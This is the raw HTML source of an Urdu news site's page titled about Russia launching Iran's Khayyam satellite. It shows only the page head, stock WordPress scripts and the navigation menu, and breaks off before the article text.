

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/russia-successfully-launches-iranian-spy-satellite-khayyam/
body_size: 12865
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>روس نے ایرانی سیٹلائٹ خیام کو کامیابی سے مدار میں پہنچا دیا &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; روس نے ایرانی سیٹلائٹ خیام کو کامیابی سے مدار میں پہنچا دیا Comments Feed" href="https://urdutahzeeb.com/russia-successfully-launches-iranian-spy-satellite-khayyam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/103959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/russia-successfully-launches-iranian-spy-satellite-khayyam/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=103959' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Frussia-successfully-launches-iranian-spy-satellite-khayyam%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-103959 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Tue. Nov 4th, 2025             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
